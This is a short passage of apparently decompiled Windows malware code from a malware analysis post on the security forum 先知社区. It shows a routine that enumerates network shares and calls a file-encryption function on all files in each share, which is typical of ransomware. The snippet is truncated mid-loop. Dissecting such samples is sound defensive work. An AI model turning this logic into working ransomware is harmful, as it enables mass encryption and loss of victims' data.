 14 v8 = (const WCHAR *)a2;
15 hEnum = 0;
16 result = (WCHAR *)WNetOpenEnumW(2u, 0, 0, a1, &hEnum);
17 if ( !result )
18 {
19 cCount = 1000;
20 BufferSize = 32000;
21 v4 = GlobalAlloc(0x40u, 0x7D00u);
22 v9 = v4;
23 result = (WCHAR *)WNetEnumResourceW(hEnum, &cCount, v4, &BufferSize);
24 if ( !result )
25 {
26 WNetCloseEnum(hEnum);
27 hEnum = 0;
28 result = (WCHAR *)GlobalAlloc(0x40u, 0x400u);
29 v5 = 0;
30 v6 = result;
31 if ( cCount )
32 {
33 v7 = (LPCWSTR *)((char *)v9 + 20);
34 do
35 {
36 result = (WCHAR *)*v7;
37 if ( *v7 )
38 {
39 if ( *(v7 - 3) == (LPCWSTR)3 )
40 {
41 lstrcatW(v6, *v7);
42 OutputDebugStringW(v6);
43 _CryptFile1(L"*.*", v6, (const CHAR *)a3, 0);
44 lstrcpyW(v6, &word_4093D0);
45 }
46 result = (WCHAR *)v8;
先知社区